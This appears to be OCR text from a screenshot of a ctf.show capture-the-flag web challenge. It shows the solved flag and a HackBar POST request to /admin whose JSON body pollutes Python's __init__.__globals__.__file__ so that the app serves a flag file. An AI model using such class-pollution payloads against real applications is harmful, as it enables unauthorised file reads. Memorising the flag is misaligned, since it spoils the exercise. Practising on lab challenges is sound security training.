 https://773ecef7-d596-4c51-89b2-f33c7ef48386.challenge.ctf.show/src
A
1
ctfshow{64c058ac-46c5-4186-bf0d-16a38d6b56fc}
H HackBar ABP
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https://773ecef7-d596-4c51-89b2-f33c7ef48386.challenge.ctf.show/admin
Use POST method
enctype
application/json
Body
{"key":"__init__\\\\.__globals__\\\\.__file__","value":"/24bcbd0192e5
91d6ded1_flag"}